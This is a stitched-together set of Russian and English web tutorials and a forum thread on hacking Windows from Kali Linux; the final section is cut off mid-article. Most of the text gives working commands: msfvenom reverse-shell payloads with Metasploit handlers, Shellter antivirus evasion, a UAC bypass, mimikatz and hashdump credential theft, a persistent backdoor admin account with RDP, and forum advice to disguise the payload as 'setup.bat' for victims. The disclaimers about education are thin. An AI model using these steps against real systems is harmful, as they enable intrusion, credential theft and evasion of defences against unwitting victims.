Невежество не есть аргумент (Б. Спиноза).

Kali Linux является производным от Debian Linux и он в основном используется для проникновения. Он имеет более чем 300 предустановленных программ тестирования проникновения. Он поддерживается платформой Metasploit Framework в проекте Metasploit, инструмент для разработки и выполнения эксплойтов. Давайте начнем с хака Windows с помощью Кали Linux. Стоит отметить, что мы пишем этот пост только в целях образования.

Детали исходной машины:

Kali Linux

root@kali:/# uname -a Linux kali 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21) x86_64 GNU/Linux root@kali:/#

Целевая машина, используемая для взлома:

Windows 7 Ultimate SP1

Шаг 1 . Создание нагрузки

Payload представляет собой программу, которая похожа как вирус или троян, которая выполняется на удаленной машине для цели взлома. Для создания полезной нагрузки используется команды написанные ниже, которые будут взламывать windows с Kali Linux.

root@kali:/# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.189.128 LPORT=4444 --format=exe -o /root/program.exe No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 333 bytes Final size of exe file: 73802 bytes Saved as: /root/program.exe root@kali:/# ls -la /root/program.exe -rw-r--r-- 1 root root 73802 Jan 26 00:46 /root/program.exe

С помощью команды ls мы подтвердили, что наша программа Payload успешно создана в указанном месте.

Шаг 2: Запустите команду mfsconsole, которая запустит запрос msf.

root@kali:# msfconsole

.,,. .

.\$$$$$L..,,==aaccaacc%#s$b. d8, d8P

d8P #$$$$$$$$$$$$$$$$$$$$$$$$$$$b. `BP d888888p

d888888P '7$$$$\""""''^^`` .7$$$|D*"'``` ?88'

d8bd8b.d8p d8888b ?88' d888b8b _.os#$|8*"` d8P ?8b 88P

88P`?P'?P d8b_,dP 88P d8P' ?88 .oaS###S*"` d8P d8888b $whi?88b 88b

d88 d8 ?8 88b 88b 88b ,88b .osS$$$$*" ?88,.d88b, d88 d8P' ?88 88P `?8b

d88' d88b 8b`?8888P'`?8b`?88P'.aS$$$$Q*"` `?88' ?88 ?88 88b d88 d88

.a#$$$$$$"` 88b d8P 88b`?8888P'

,s$$$$$$$"` 888888P' 88n _.,,,ass;:

.a$$$$$$$P` d88P' .,.ass%#S$$$$$$$$$$$$$$'

.a$###$$$P` _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'

,a$$###$$P` _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'

.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'

_______________________________________________________________ ,&$$$$$$'_____

ll&&$$$$'

.;;lll&&&&'

...;;lllll&'

......;;;llll;;;....

` ......;;;;... . .

Taking notes in notepad? Have Metasploit Pro track & report

your progress and findings -- learn more on http://rapid7.com/metasploit

=[ metasploit v4.12.22-dev ]

+ -- --=[ 1577 exploits - 906 auxiliary - 272 post ]

+ -- --=[ 455 payloads - 39 encoders - 8 nops ]

+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf >

Шаг 3: Для использования мы использовали следующие детали:

- Порт 4444: вы можете использовать по вашему выбору

- LHOST IP: IP 192.168.189.128 с Kali Linux. Узнать IP, который использует ваша машина, можно с помощью команды Кали.

Теперь дайте следующую команду в строке msf “use exploit/multi/handler”

msf > use exploit/multi/handler msf exploit(handler) >

Затем дайте команду “set payload windows/meterpreter/reverse_tcp” в следующей строке:

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp

Теперь установите локальный IP и порт, используя команду lhost и lport, как показано ниже:

msf exploit(handler) > set lhost 192.168.189.128 lhost => 192.168.189.128 msf exploit(handler) > set lport 4444 lport => 4444

и, наконец, используйте команду.

msf exploit(handler) > exploit [*] Started reverse TCP handler on 192.168.189.128:4444 [*] Starting the payload handler...

Теперь вам нужно выполнить команду «program.exe» на машине с Windows, как только она выполнится на целевой машине, вы можете в состоянии установить сессию meterpreter. Просто наберите SysInfo, чтобы получить детали взломанной машины с Windows.

msf exploit(handler) > exploit [*] Started reverse TCP handler on 192.168.189.128:4444 [*] Starting the payload handler... [*] Sending stage (957999 bytes) to 192.168.189.1 [*] Meterpreter session 1 opened (192.168.189.128:4444 -> 192.168.189.1:53091) at 2017-01-26 00:51:31 +0000 meterpreter > sysinfo Computer : MANN-PC OS : Windows 7 (Build 7601, Service Pack 1). Architecture : x64 (Current Process is WOW64) System Language : en_IN Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/win32

После того как вы успешно получите детали, вы можете сделать больше в использовании или получить более подробную информацию с помощью команды «help«, которая покажет все варианты, с помощью которых вы можете взломать систему, например, вы можете выполнить команду веб-камера оснастки «webcam_snap» так же, как вы можете использовать многие доступные опции. Счастливого хакерства !!!!

Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите Ctrl+Enter.

868 просмотров

Penetration testing

The Metasploit Framework is the most commonly-used framework for hackers worldwide. It allows hackers to set up listeners that create a conducive environment (referred to as a Meterpreter) to manipulate compromised machines.

In this article, we’ll look at how this framework within Kali Linux can be used to attack a Windows 10 machine. We will do this through a malicious executable file, using Shellter.

This article assumes the installation of Kali Linux has been done and is reachable through a bridged connection from a Windows machine on VirtualBox.

FREE role-guided training plans

Get 12 cybersecurity training plans — one for each of the most common roles requested by employers.

Creating a malicious .exe file

To create the executable, you would use msfvenom as shown in the command below:

msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST=192.168.100.4 LPORT=4444 -o /root/something32.exe

The command instructs msfvenom to generate a 32-bit Windows executable file that implements a reverse TCP connection for the payload. The format must be specified as being type .exe, and the local host (LHOST) and local port (LPORT) have to be defined. In our case, the LHOST is the IP address of our attacking Kali Linux machine and the LPORT is the port to listen on for a connection from the target once it has been compromised.

To obtain our IP address, we use the ifconfig command within Kali, specifying the interface as eth0 (since we are on Ethernet):

The screenshot below shows the output of the command on successful .exe generation:

Antivirus solutions work by detecting malicious signatures within executables. Our file will thus be flagged as malicious once within the Windows environment. We have to figure out a way to modify it to bypass antivirus detection. We will encode it to make it fully undetectable, or FUD.

Making the executable FUD (fully undetectable)

To encode our executable, we’ll be using Shellter. Shellter works by changing the executable’s signatures from the obviously malicious one to a completely new and unique one that can bypass detection.

Note that antiviruses also check the behavior of executables and employ techniques such as heuristics scanning, so they are not just limited to checking for signatures. During our lab tests, we discovered that Windows Defender (which ships by default with Windows 10) flagged the executable six out of the ten times we used Shellter to perform the encoding. This is despite Windows 10 being a fresh download with latest patches applied! You will be better off purchasing Shellter Pro (or any pro crypter) or writing your own crypter to avoid antivirus flagging your executables.

Also note that when writing your own, disable automatic submissions. Otherwise, whatever you write (if detected as potentially-unwanted software) will be uploaded by your antivirus for analysis … And we both know how that will end.

Let’s look at how to install and run Shellter.

On your Kali Linux, download Shellter with the command below:

sudo apt-get install shellter

To launch Shellter, just type shellter on the terminal.

You will be required to enter the absolute path to the executable to make FUD. Make sure to select “Auto” mode, as shown below.

Shellter will then initialize and run some checks. It will then prompt you whether to run in stealth mode. Select “Y” for yes.

The next prompt will require you to enter the payload, either a custom or a listed one. You should select a listed one by typing “L” unless you want to proceed with your own custom payload. Select the index position of the payload to use. We need a Meterpreter_Reverse_TCP, so we will have to go with “1.”

Enter LHOST and LPORT and press Enter. Shellter will run to completion and request you to press Enter.

At this point, the executable you provided will have been made undetectable to antivirus solutions.

Again, note that you are better off writing your own or purchasing a crypter that is constantly being revised. Otherwise, most of your encoding will be flagged as malicious or potentially unwanted software.



We now need to set up a listener on the port we determined within the executable. We do this by launching Metasploit, using the command msfconsole on the Kali Linux terminal.

The screenshot below shows what commands to issue within Metasploit. First, we’ll tell Metasploit to use the generic payload handler “multi/handler” using the command use multi/handler. We will then set the payload to match the one set within the executable using the command set payload windows/meterpreter/reverse_tcp. We will then set the LHOST and LPORT this way — set LHOST 192.168.100.4 and set LPORT 4444. Once done, type “run” or “exploit” and press Enter.

The screenshot below displays the output. The reverse TCP handler should begin waiting for a connection.

The next step is to execute it from a Windows perspective. In a real-world practical situation, this will require social engineering skills. Nevertheless, copy the something32 to a Windows system within the same network as the Kali system.

Executing the payload

On copying the file to our target Windows machine, we have the screenshot below. Execute the file.



The executable causes the payload to be executed and connect back to the attacking machine (Kali Linux). Immediately, we receive a Meterpreter session on our Kali Linux. This is demonstrated by the Meterpreter > prompt as shown below:

Since the file was not run as “administrator,” there are Meterpreter commands that can’t be run as they would result in an “access denied” response. This can be confirmed by running the getuid command, which tells us that we are running as user l3s7r0z.

To prove that the user lacks enough privileges, we attempted to run the command mimikatz_command -f sekurlsa::logonPasswords.

The result is an “Access is denied” message, as shown below:

In order to gain sufficient rights, we need to perform a UAC bypass. In the next section, we’ll see how this can be done.

Privilege escalation

Privilege escalation allows us to elevate privileges from our less privileged user (l3s7r0z) to a more privileged one — preferably the SYSTEM user, which has all administrative rights.

Metasploit by default provides us with some methods that allow us to elevate our privileges. On the Meterpreter prompt, we use the getsystem command, as shown below:

Since the methods used by getsystem all fail, we need an alternative method of elevating privileges. We will use the comhijack exploit module to bypass User Access Control. To do so, we “background” our Meterpreter session, switch our exploit from multi/handler to windows/local/bypassuac_comhijack and implement this on the session in the background, using set SESSION 2.

This is shown below:

We then set the payload using set payload windows/x64/meterpreter/reverse_tcp and set the LPORT and LHOST. We then run the exploit.



We successfully receive a Meterpreter session. Typing sysinfo shows us the information of our target. getuid shows that we are running as user l3s7r0z on Windows 10, but we can elevate to SYSTEM by issuing getsystem. We can see that elevation was successful and can confirm this by issuing getuid again. We can see we are now NT AUTHORITYSYSTEM.

With these privileges, we can do quite a lot on our compromised target. For instance, we can obtain LM and NTLM password hashes using the hashdump command, as shown above. Note that the format of the hashes above is USERNAME:SID:LM_HASH:NTLM_HASH:::. We can even obtain credentials from browsers, key managers, the domain controller, perform keylogging, capture screenshots and even stream from the webcam. (This will not work on VM, It will need an actual native Windows install target.)

Now that we are within the target machine, why not perform some persistence to stay there?

Persistence

Persistence allows us to gain access back to the machine whenever we need to even when the target decides to patch the vulnerability.

There are many ways of performing persistence. For example, we can code a malicious virus to always connect back to us whenever the target turns on their machine (this is called a backdoor), or even have our own user accounts within the compromised target machine. Metasploit also provides its method of persistence, discussed here.

Today, we’ll go with the second option: to have our own account within the target and enable RDP so that whenever we want, we can log into the machine and access the information we want.

Remember the NTLM hashes we were able to obtain above using the hashdump command from the mimikatz module? We can even log into any account within the target machine using any password hashes, impersonate legitimate users and download, alter or upload files.

On the Meterpreter session, we type the command shell to drop into a Windows shell on the Windows 10 target.

At the C:WINDOWSsystem32> prompt, we issue the net users command. This lists all the users within the windows machine. As we can see, there are only two users, the Administrator and the l3s7r0z user.

We add a new user Jaime and give him the password Bru73f0rc3_

The command used to do that is:

net user /add jaime Bru73f0rc3_

We then add Jaime to the administrators group so that the account can perform admin functions. The command used is:

net localgroup administrators jaime /add

We then add him to the RDP group. This will allow us to log in through RDP to the target machine, even after it has been patched to have firewall and antivirus on.

The command used is:

net localgroup “Remote Desktop Users” jaime /add

After all the setup is done for user Jaime, we can use the following command to see the user’s properties:

net user jaime

The screenshot below shows the output of the command.

In some cases, RDP is not enabled at the target machine. As long as we are within the shell, we can enable it by adding a registry key.

To enable RDP, use the following command:

reg add “HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f

If you would like to disable RDP for whatever purpose, you can do so by typing the following command:

reg add “HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server” /v fDenyTSConnections /t REG_DWORD /d 1 /f

The result of the operation is shown below:

From the Kali Linux machine, we can use the remmina remote connection client. If it is not installed within Kali, you can install it by typing the following command:

apt-get install remmina

Start remmina by typing remmina on the command prompt. And connect to the target using its IP address.

You will be required to accept a certificate. Do so and use the username and password used to register the Jaime account. That is:

Username: jaime

Password: Bru73f0rc3_

By default, in Windows 10, the logged-in user using Windows 10 will be required to allow you to connect. However, if they do not respond within 30 seconds, they are automatically logged out.

Become a Certified Ethical Hacker, guaranteed!

Get training from anywhere to earn your Certified Ethical Hacker (CEH) Certification — backed with an Exam Pass Guarantee.

Conclusion

In this article, we have seen how the Metasploit framework can be used to compromise a Windows 10 machine to gain a Meterpreter session. We have used Shellter to FUD our malicious executable to bypass the Windows 10 antivirus and performed privilege escalation to gain more rights on our compromised machine.

Hackers are not limited in what they can use the framework for. For instance, it can also be used to perform information gathering and pivoting through compromised networks.

Привет всем! В этой небольшой теме я хочу показать очередной способ взлома Windows, на этот раз это Windows 10. После обновления Metasploit в нем появился достаточно любопытный эксплоит (хотя, может он и раньше там был) — regsvr32_applocker_bypass_server

Итак, приступим, в терминале, вводим следующие команды:

> msfconsole (запускаем Metaslpoit)

> use exploit/windows/misc/regsvr32_applocker_bypass_server

> options

(посмотрим доступные настройки эксплойта)

> set payload windows/meterpreter/reverse_tcp

> set LHOST 192.168.0.101 (Ваш локальный адрес)

> set LPORT 4444

> exploit

Если все прошло успешно видим следующее:

То, что я выделил цветом, это команда, которую необходимо ввести в командной строке целевого хоста, для получения сессии meterpreter.

После выполнения команды, в терминале Kali Linux откроется сессия:

> sessions –I 1 (Подключимся к ней)

> ps (Посмотрим список процессов на целевом хосте)

Тестировал я этот способ на реальном ПК с установленной на нем:

Спасибо за внимание.

Последнее редактирование:

aircrack

-

#2

А теперь вопрос: как ввести эту команду на целевом хосте?

-

#3

А теперь вопрос: как ввести эту команду на целевом хосте?

Это способ, а метод реализации может быть каким угодно

Leon

m0tion

-

#5

Шелл от админа работает сразу или нужно делать privilege escalation?

-

#6

Шелл от админа работает сразу или нужно делать privilege escalation?

Я делал privilege escalation, сначала

-

#7

Куда пропал эксплоит ? Есть альтернативный быстрый способ для получения meterpreter, без создание вредоносного файла.

-

#8

Куда пропал эксплоит ? Есть альтернативный быстрый способ для получения meterpreter, без создание вредоносного файла.

Он не пропал, переименовали

Литиум

-

#9

Куда пропал эксплоит ? Есть альтернативный быстрый способ для получения meterpreter, без создание вредоносного файла.

Есть , но Vander рассматривает другой вариант.

-

#10

Он не пропал, переименовали

Как его найти?

-

#11

Командой search regsvr32

у него изменено расположение и видоизменено название, функционал и настроика та же

-

#12

А теперь вопрос: как ввести эту команду на целевом хосте?

Ну самое простое, сделай батник с кодом внутри:

@powershell.exe сюда_копируй_команду

Потом можешь склеить с чем-нибудь годным.

-

#13

После выполнения команды в Powershell идёт бесконечная обработка запроса(Handling request from 192.*.*.*). В чем дело ?

-

#14

При вводе команды use exploit/windows/misc/regsvr32_applocker_bypass_server

Metasploit говорит что не может загрузить этот модуль. Что делать?

-

#15

При вводе команды use exploit/windows/misc/regsvr32_applocker_bypass_server

Metasploit говорит что не может загрузить этот модуль. Что делать?

поменяли имя. найди с помощью поиска команда search regsvr32

-

#16

поменяли имя. найди с помощью поиска команда search regsvr32

А вообще есть сейчас варик взлома десятки после последних патчей?

Ребят,а в чём вообще прикол? Пробовал юзать EthernalBlue на разных компах,разных версиях виндовс,всё равно сессию не получает? С чем могут быть связаны такие казусы? (Ломаю через Termux,всё прописываю правильно)

-

#17

А вообще есть сейчас варик взлома десятки после последних патчей?

Не знаю. Поищи в инете.

Ребят,а в чём вообще прикол? Пробовал юзать EthernalBlue на разных компах,разных версиях виндовс,всё равно сессию не получает? С чем могут быть связаны такие казусы? (Ломаю через Termux,всё прописываю правильно)

Наверняка установлен патч на целевом компе.

Zitoon PROPVP

-

#18

Vander у меня есть вопрос можно ли с помощью метерпретер открыть консоль и закрывать окна (игры всякие) в винде,если да то можете пожалуйста обьяснить,(дать ссылку)как это сделать?

-

#19

Я тебе конечно очень признателен как и все тут, но не суди строго.

Думаю всем нам будет лудьше если ты все эти команды будешь рассказывать(если кому не интересно, то можно делать в отдельной статье)

-

#20

А теперь вопрос: как ввести эту команду на целевом хосте?

засунь в bat’ник(вроде так называются эти файлы) и назови типо «setup.bat» и всё

Обучение наступательной кибербезопасности в игровой форме. Начать игру!

How To Hack Windows 10 in Kali Linux

Today I will tell you how you can hack window10 in Kali Linux. windows 10 hacks



Creating a Virus.

|

msfvenom —p windows/meterpreter/reverse_tcp lhost=(YOUR IP) lport=(YOUR PORT NUMBER) —f exe R > (YOUR VIRUS NAME.exe) |

First of all, you have to open the terminal in your Kali Linux and then after that, you have to type some commands which you will find in the section of commands. With these commands, you can create a virus, by which you can put all the data on your computer by putting it on any computer or laptop.



Kali Linux – Starting the services and Tool. (windows 10 hack)

You can see that my virus has been created and its size is also mentioned here, after that we

will have to start some services for which you will find the commands in the command section.



After starting the services, you have to open a tool which is msfconsole so that you can control your virus and access the data of another laptop. To start the tool, you will find the command in the section of the command.

Kali Linux – Connect the Virus. ( windows 10 hack )

|

1. use exploit/multi/handler 2. set payload windows/meterpreter/reverse_tcp 3. set lhost (YOUR IP) 4. set lport (YOUR PORT) 5. exploit |

You can see that the msfconsole tool has been opened. Now we have to connect our tool with our virus. For which you have to write some commands first.

In the first command, you have to turn on your multi-handler, after that, you will have to set your payload which you gave while creating the virus. After doing all this, you will have to set your kali Linux IP, after that you will have to enter your port which you gave while creating the virus, after all this you have to type Exploit and then press Enter to connect Will be ready for.

After all this, the virus that you have created, you have to put in another laptop or computer which you want to hack and then it has to be run by double-clicking. I have inserted my virus inside my windows and also opened it is.

You can see that my tool has connected with my virus and a session has been opened and I have

a connection to another computer.

Kali Linux – System info. ( windows 10 hack )

You can get information about another computer with the Sysinfo command. After this your computer will be hacked, now you can put anything on the computer and you can also download any file from there.

Kali Linux — это дистрибутив Linux, который предназначен для выполнения тестов на проникновение и взлома безопасности. Он обладает множеством инструментов, которые могут быть использованы для атаки и получения несанкционированного доступа к системе. В этом руководстве мы рассмотрим, как использовать Kali Linux для взлома операционной системы Windows.

Примечание: Важно понимать, что использование Kali Linux для взлома или несанкционированного доступа к системе без явного разрешения владельца является незаконным и наказуемым по закону. Цель этой статьи — ознакомить читателей с тем, каким образом может быть произведен взлом системы, чтобы обеспечить защиту от таких атак.

Взлом системы Windows с использованием Kali Linux может быть выполнен различными способами, один из которых — использование уязвимостей в операционной системе. Кратко рассмотрим несколько шагов, которые можно предпринять для взлома Windows с помощью Kali Linux.

Шаг 1: Установка Kali Linux на виртуальную машину.

Шаг 2: Поиск уязвимостей в системе Windows.

Шаг 3: Использование найденных уязвимостей для получения доступа к системе.

Указанные шаги представляют только общую концепцию взлома. Для успешной атаки требуется глубокое понимание работы с Kali Linux и особенностей системы Windows. Использование этих знаний с незаконными целями является противозаконным и наказуемым по закону.

Содержание

- Подготовка к взлому

- Установка Kali Linux

- Поиск уязвимостей в Windows

- Получение доступа к системе

- Использование инструментов Kali Linux

- Обход защиты и получение привилегий

- Завершение взлома

Подготовка к взлому

Перед началом процесса взлома Windows с помощью Kali Linux, необходимо выполнить несколько предварительных шагов.

1. Установите Kali Linux на свой компьютер. Вы можете загрузить образ ISO с официального сайта Kali Linux и выполнить установку на свою основную систему или создать виртуальную машину с помощью программы вроде VirtualBox.

2. Установите необходимые инструменты и программы. Kali Linux поставляется с уже установленным набором инструментов для взлома, но вам может понадобиться установить дополнительные пакеты или программы в зависимости от ваших потребностей. Воспользуйтесь менеджером пакетов Kali Linux (apt или apt-get) для установки необходимого программного обеспечения.

3. Подготовьте Kali Linux для работы с Wi-Fi. Если вы планируете использовать Kali Linux для взлома через беспроводную сеть, убедитесь, что ваша Wi-Fi карта корректно настроена в системе. Проверьте список поддерживаемых Wi-Fi карт и изучите инструкции по настройке соответствующего драйвера на официальном сайте Kali Linux.

4. Подготовьте целевую систему для взлома. Если вы планируете взломать Windows компьютер, убедитесь, что вы имеете доступ к этой системе. Вы можете использовать виртуальную машину с установленной Windows или непосредственно подключиться к компьютеру, находящемуся в вашей локальной сети.

| Примечание: | Взлом чужой системы без разрешения владельца является незаконной деятельностью и может повлечь за собой юридические последствия. Всегда убедитесь, что вы имеете разрешение владельца системы перед выполнением подобных действий. |

После выполнения этих подготовительных шагов вы готовы начать процесс взлома Windows с помощью Kali Linux.

Установка Kali Linux

Перед установкой Kali Linux необходимо скачать образ операционной системы с официального сайта kali.org. На сайте предлагается несколько вариантов образов, в том числе Live, Full и Light. Live-образ позволяет запустить Kali Linux с флешки или DVD-диска без установки на жесткий диск компьютера. Full-образ содержит полный набор инструментов для тестирования на проникновение, в то время как Light-образ имеет только основные инструменты.

После выбора подходящего образа нужно создать загрузочное устройство. Для этого можно использовать программы Rufus (для Windows), dd (для Linux) или другие аналогичные инструменты. После создания загрузочного устройства можно перейти к установке Kali Linux.

Помимо загрузочного устройства, для установки Kali Linux потребуется ноутбук или компьютер со следующими минимальными требованиями:

| Требование | Минимальные параметры |

|---|---|

| Процессор | 1 ГГц или лучше |

| Оперативная память | 2 Гб |

| Место на жестком диске | 20 Гб (для установки с минимальными возможностями) |

| Графический адаптер | Поддержка разрешения экрана не ниже 800×600 |

| Сетевая карта | Wi-Fi или Ethernet |

После запуска Kali Linux с загрузочного устройства, следуйте инструкциям на экране для установки операционной системы на жесткий диск. При установке вам будут предложены различные опции, включая выбор раздела на жестком диске, настройку сети и пользовательские настройки.

После завершения установки Kali Linux перезагрузите компьютер и введите учетные данные для входа в систему. После успешного входа вы будете готовы использовать Kali Linux для различных целей, включая тестирование на проникновение и взлом Windows систем.

Поиск уязвимостей в Windows

Когда вы хотите взломать или проникнуть в систему Windows, первым шагом должно быть обнаружение уязвимостей в системе. Для этого можно использовать различные инструменты, доступные в Kali Linux.

Один из самых популярных инструментов – Metasploit Framework. Он предоставляет широкий спектр возможностей для поиска и эксплуатации уязвимостей в Windows. Metasploit включает в себя базу данных с множеством известных уязвимостей, а также набор эксплойтов, которые можно использовать для атаки на систему.

Для начала работы с Metasploit нужно открыть терминал в Kali Linux. Введите команду «msfconsole» и нажмите Enter. После этого появится интерфейс Metasploit.

Используя Metasploit, вы можете сканировать целевую систему на наличие уязвимостей с помощью команды «db_nmap». Она использует утилиту Nmap для сканирования портов и определения открытых служб на целевой системе. Затем Metasploit сопоставляет результаты сканирования с базой данных уязвимостей и выводит список потенциальных уязвимостей.

После того, как вы найдете уязвимость, можно использовать Metasploit для атаки на систему с использованием эксплойта. Для этого введите команду «use» с указанием имени эксплойта и настройте необходимые параметры. Затем введите команду «exploit» для выполнения атаки.

Важно помнить, что использование Metasploit и атака на систему Windows без разрешения владельца являются незаконными действиями. Эти шаги предоставлены исключительно для образовательных целей и должны быть использованы только с согласия владельца системы.

Получение доступа к системе

Шаг 1: Запустите терминал Kali Linux и введите команду msfconsole. Это откроет интерфейс Metasploit Framework.

Шаг 2: Введите команду search windows для поиска эксплойтов, связанных с системой Windows.

Шаг 3: Просмотрите результаты поиска и найдите подходящий эксплойт. Помните, что использование эксплойтов без соответствующего разрешения является незаконным.

Шаг 4: Введите команду use [название эксплойта] для выбора эксплойта.

Шаг 5: Проанализируйте настройки эксплойта с помощью команды show options. Вам может потребоваться указать некоторые параметры, такие как IP-адрес целевой системы или порт.

Шаг 6: Установите необходимые параметры с помощью команды set [параметр] [значение].

Шаг 7: Введите команду exploit для запуска атаки. Если все настройки корректны, Metasploit Framework попытается использовать выбранный эксплойт для получения доступа к системе Windows.

После выполнения этих шагов вы должны иметь доступ к системе Windows, используя Metasploit Framework в Kali Linux. Помните, что использование таких методов без разрешения является незаконным и может привести к юридическим последствиям. Всегда соблюдайте законы и этический кодекс при проведении любых тестов на проникновение.

Использование инструментов Kali Linux

В Kali Linux есть множество инструментов, которые могут быть использованы для взлома Windows. Вот несколько наиболее популярных инструментов, которые вы можете использовать:

1. Metasploit Framework: Metasploit Framework является одним из наиболее популярных инструментов для взлома систем. Он предоставляет обширную коллекцию эксплойтов, обеспечивая возможность использования уязвимостей в системе Windows.

2. Nmap: Nmap является сканером сети, который позволяет идентифицировать открытые порты и определить слабые места в системе. Он может быть использован для поиска доступных уязвимостей в системе Windows.

3. Aircrack-ng: Aircrack-ng предоставляет возможность взлома беспроводных сетей. Он может использоваться для взлома паролей Wi-Fi, что может быть полезно, если пользователи используют одни и те же пароли для доступа к своим компьютерам Windows.

4. John the Ripper: John the Ripper является инструментом для взлома паролей. Он может использоваться для анализа хэшей паролей, полученных из системы Windows, и попыток расшифровки этих паролей.

5. Hydra: Hydra является инструментом для перебора паролей. Он может использоваться для автоматизации процесса подбора паролей, позволяя вам быстро и эффективно взломать пароль от учетной записи Windows.

Это только небольшая выборка из доступных инструментов в Kali Linux. Примечательно, что использование этих инструментов для взлома Windows без разрешения владельца системы является незаконным. Используйте их только в целях тестирования безопасности и с разрешения соответствующих владельцев.

Обратите внимание, что взлом Windows с помощью Kali Linux может быть нелегальным и наказуемым по закону. Вам следует использовать эти инструменты только для тестирования безопасности и с согласия владельца системы. Вся ответственность за незаконное использование инструментов Kali Linux лежит на вас.

Обход защиты и получение привилегий

Получение полного контроля над компьютером с операционной системой Windows может потребовать обхода системной защиты и получения дополнительных привилегий. В этом разделе мы рассмотрим несколько методов, которые можно использовать при взломе Windows с помощью Kali Linux.

1. Использование уязвимостей операционной системы

Взломщики могут искать уязвимости в операционной системе Windows и использовать их для получения непривилегированного доступа. После этого они могут попытаться повысить свои привилегии для получения полного контроля над системой.

2. Использование слабых паролей

Если учетная запись Windows имеет слабый пароль, взломщик может попытаться подобрать его с помощью словарных атак или использования специальных программ для взлома паролей. После получения доступа к системе взломщик может попробовать повысить свои привилегии, чтобы получить полный контроль над компьютером.

3. Использование программ для повышения привилегий

Взломщики могут использовать специальные программы, такие как «Mimikatz» и «Metasploit», которые помогают повышать привилегии в Windows. Эти программы могут работать как легитимные пользователи, их применение позволяет обойти системную защиту и получить неограниченный доступ к компьютеру.

| Метод | Описание |

|---|---|

| Использование уязвимостей операционной системы | Взломщик ищет уязвимости в операционной системе и использует их для получения доступа к системе. |

| Использование слабых паролей | Взломщик пытается подобрать слабые пароли для получения доступа к учетным записям Windows. |

| Использование программ для повышения привилегий | Взломщик использует специальные программы, чтобы повысить свои привилегии и получить полный контроль над системой. |

Взлом Windows — незаконная деятельность, нарушающая законодательство, и использование этих методов может повлечь за собой юридические последствия. Данная информация предоставляется исключительно в образовательных целях для повышения осведомленности о возможных угрозах информационной безопасности.

Завершение взлома

Как только вы успешно взломали систему Windows с помощью Kali Linux, вам следует принять несколько дополнительных мер предосторожности.

